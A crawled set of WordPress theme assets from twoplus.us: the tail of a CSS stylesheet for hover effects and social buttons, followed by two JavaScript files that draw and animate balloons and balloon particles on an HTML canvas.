	transition:all 0.25s ease-in-out;
	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
    bottom: -40px;
	right: 10px;
    color: #000;
    display: block;
    font-weight: bold;
    height: 30px;
    line-height: 30px;
    position: absolute;
    text-align: right;
    width: 100%;
}

.img-hover-meta.reveal {
	bottom: 0px;
}

/* Socialize Buttons
----------------------------------------------------*/

div#socialize {
	/*border: 1px solid red;*/
	height: 30px;
	display: inline-block;
	/*margin-bottom: 10px;*/
}

div#socialize div.google-button {
	float: left;
	/*border: 1px solid red;*/
}

div#socialize div.twitter-button {
	float: left;
}

div#socialize div.pinterest-button {
	float: left;
}

div#socialize div.facebook-button {
	float: left;
}

div#socialize div.mini {
	margin-right: 8px;
	/*border: 1px solid red;*/
}


--- FILE ---
content_type: text/javascript
request_url: https://twoplus.us/wp-content/themes/twoplusus/js/Balloon.js?ver=6.9
body_size: 1225
content:
/**
 * Creates an new Balloon.
 *
 * @author Matthew Richmond
 * @version $Rev$
 * @created 2012 The Chopping Block, Inc.
 * 
 * @constructor
 * @this {Balloon}
 * @param {number} r The desired radius of the Balloon.
 */

function Balloon( color, posx, posy, scale, ceil) {
	/** @lends MyClass# */
	
	//--------------------------------------------------------------------------
	//
 	//  Variables, Constants & Bindings
	//
	//--------------------------------------------------------------------------
	
    /** @private */ //this.radius = r;
	
	this.color = color;
	
	// the position of the particle
	this.posX = posx; 
	this.posY = posy; 
	// the velocity 
	this.velX = 0; 
	this.velY = 0;
	
	this.scale = scale;

	this.ceil = ceil;
	
	// multiply the velocity by this every frame to create
	// drag. A number between 0 and 1, closer to one is 
	// more slippery, closer to 0 is more sticky. values
	// below 0.6 are pretty much stuck :) 
	this.drag = 1; 
	
	// add this to the yVel every frame to simulate gravity
	this.gravity = 0;

	//--------------------------------------------------------------------------
    //
    //  Init Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Create / Destroy Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Methods
    //
    //--------------------------------------------------------------------------

	/**
	 * Updates any calculations or properties required for draw.
	 * @param {Object} canvas where this object exists.
	 * @returns Null
	 */
	
	this.update = function(canvas) {
	
		// simulate drag
		this.velX *= this.drag; 
		this.velY *= this.drag;
		
		// add gravity force to the y velocity 
		this.velY += this.gravity; 
		
		// and the velocity to the position
		this.posX += this.velX;
		this.posY += this.velY;
		
	}
	
	/**
	 * Draws the object to the approperate context.
	 * @param {Object} ctx where this object should draw.
	 * @returns Null
	 */
	
	this.render = function(ctx) {
	
		// save the current canvas state
		ctx.save(); 
		
		// move to where the particle should be
		ctx.translate(this.posX, this.posY);
	
		// move the draw position to the center of the image
		ctx.translate(-23, 0);
		ctx.scale(this.scale, this.scale);
		
		// layer1/Path
		ctx.save();
		ctx.strokeStyle = "#ccc";
		ctx.beginPath();
		ctx.moveTo(22.5, 56.0);
		ctx.lineTo(22.5, 124.0);
		ctx.stroke();

		// layer1/Path
		ctx.beginPath();
		ctx.moveTo(19.1, 57.0);
		ctx.lineTo(20.3, 53.5);
		ctx.bezierCurveTo(13.6, 50.9, 0.0, 38.6, 0.0, 23.0);
		ctx.bezierCurveTo(0.0, 10.5, 10.3, 0.0, 22.5, 0.0);
		ctx.bezierCurveTo(34.7, 0.0, 45.0, 10.5, 45.0, 23.0);
		ctx.bezierCurveTo(45.0, 38.6, 31.4, 50.9, 24.7, 53.5);
		ctx.lineTo(25.9, 57.0);
		ctx.lineTo(19.1, 57.0);
		ctx.closePath();
		ctx.fillStyle = "rgb(255, 255, 255)";
		ctx.fill();

		// layer1/Path
		ctx.beginPath();
		ctx.moveTo(44.0, 23.0);
		ctx.bezierCurveTo(44.0, 11.1, 34.4, 1.0, 22.5, 1.0);
		ctx.bezierCurveTo(10.6, 1.0, 1.0, 11.1, 1.0, 23.0);
		ctx.bezierCurveTo(1.0, 39.0, 16.0, 51.4, 21.6, 52.9);
		ctx.lineTo(20.5, 56.0);
		ctx.lineTo(24.5, 56.0);
		ctx.lineTo(23.4, 52.9);
		ctx.bezierCurveTo(29.0, 51.4, 44.0, 39.0, 44.0, 23.0);
		ctx.closePath();
		ctx.fillStyle = this.color;
		ctx.fill();
		ctx.restore();
		
		// and restore the canvas state
		ctx.restore();
	
	}
	
	this.hitTest = function ( ctx, x, y ) {
		var r = false;
		
		// Grab the block of pixels where the happy face is, but extend
		// the edges just a bit.
		var imgData = ctx.getImageData(x, y, 1, 1);
		var pixels = imgData.data;
		
		// Check these pixels.
		for (var i = 0; n = pixels.length, i < n; i += 4) {
			var red = pixels[i];
			var green = pixels[i+1];
			var blue = pixels[i+2];
			var alpha = pixels[i+3];
		}
		
		// check to see if it is our color		
		if ( rgbToHex(red, green, blue) == this.color ) r = true;

		return r;
	}
	
	function rgbToHex(r, g, b) {
	    return "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
	}
	
	//--------------------------------------------------------------------------
    //
    //  Event Handlers
    //
    //--------------------------------------------------------------------------
	
	
}

--- FILE ---
content_type: text/javascript
request_url: https://twoplus.us/wp-content/themes/twoplusus/js/BalloonParticle.js?ver=6.9
body_size: 854
content:
/**
 * Creates an new BalloonParticle.
 *
 * @author Matthew Richmond
 * @version $Rev$
 * @created 2012 The Chopping Block, Inc.
 * 
 * @constructor
 * @this {BalloonParticle}
 * @param {number} r The desired radius of the BalloonParticle.
 */

function BalloonParticle( color, posx, posy, scale) {
	/** @lends MyClass# */
	
	//--------------------------------------------------------------------------
	//
 	//  Variables, Constants & Bindings
	//
	//--------------------------------------------------------------------------
	
    /** @private */ //this.radius = r;

	this.color = color;
	
	// the position of the particle
	this.posX = posx; 
	this.posY = posy; 
	// the velocity 
	this.velX = 0; 
	this.velY = 0;
	
	// multiply the particle size by this every frame
	this.shrink = 1; 
	this.size = 1;
	
	this.scaleX = 1 * scale;
	this.scaleY = (1+(Math.random()*2)) * scale;
	
	// the amount to rotate every frame
	this.spin = 0; 
	// the current rotation
	this.rotation = 0;
	
	// multiply the velocity by this every frame to create
	// drag. A number between 0 and 1, closer to one is 
	// more slippery, closer to 0 is more sticky. values
	// below 0.6 are pretty much stuck :) 
	this.drag = 1; 
	
	// add this to the yVel every frame to simulate gravity
	this.gravity = 0;
	
	//--------------------------------------------------------------------------
    //
    //  Init Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Create / Destroy Methods
    //
    //--------------------------------------------------------------------------

	//--------------------------------------------------------------------------
    //
    //  Methods
    //
    //--------------------------------------------------------------------------

	/**
	 * Updates any calculations or properties required for draw.
	 * @param {Object} canvas where this object exists.
	 * @returns Null
	 */
	
	this.update = function(canvas) {
		
		// simulate drag
		this.velX *= this.drag; 
		this.velY *= this.drag;
		
		// add gravity force to the y velocity 
		this.velY += this.gravity; 
		
		// and the velocity to the position
		this.posX += this.velX;
		this.posY += this.velY; 
		
		// shrink the particle
		this.size *= this.shrink;
		
		// rotate the particle by the spin amount. 
		this.rotation += this.spin;
		
	}
	
	/**
	 * Draws the object to the approperate context.
	 * @param {Object} ctx where this object should draw.
	 * @returns Null
	 */
	
	this.render = function(ctx) {
		
		// save the current canvas state
		ctx.save(); 
		
		// move to where the particle should be
		ctx.translate(this.posX, this.posY);
		ctx.rotate(this.rotation * Math.PI / 180);
		ctx.scale(this.scaleX, this.scaleY);
		// and rotate
		
			// set the fill style to have the right alpha
			//c.fillStyle = "rgba(255,255,255,"+this.alpha+")";
			ctx.fillStyle = this.color;
			
			//draw a circle of the required size
			 ctx.beginPath();
			ctx.arc(0, 0, this.size, 0, Math.PI*2, true);
			
			
			//ctx.fillRect(-10,-10,20,20);
			
			 	
			// and fill it
			ctx.fill();

		// and restore the canvas state
		ctx.restore();
		
	}
	
	//--------------------------------------------------------------------------
    //
    //  Event Handlers
    //
    //--------------------------------------------------------------------------
	
	
}